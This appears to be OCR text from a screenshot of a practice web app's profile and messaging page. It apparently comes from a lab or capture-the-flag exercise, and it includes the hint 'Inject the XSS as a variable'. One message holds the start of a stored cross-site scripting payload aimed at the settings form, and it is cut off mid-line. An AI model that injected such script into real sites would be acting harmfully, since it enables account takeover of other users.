 User Profile
Dashboard > Profile
Page Controls: reset
John Doe
user
Followers 1,322
Following 543
Friends 13,287
Messages Settings
Inject the XSS as a variable
administrator
Sent you a message
Welcome to our site, how do you like our message service. Still a work in progress.
Hello = <script>const body=document.querySelector("#settings form .form-group .col-sm-offs
administrato
Send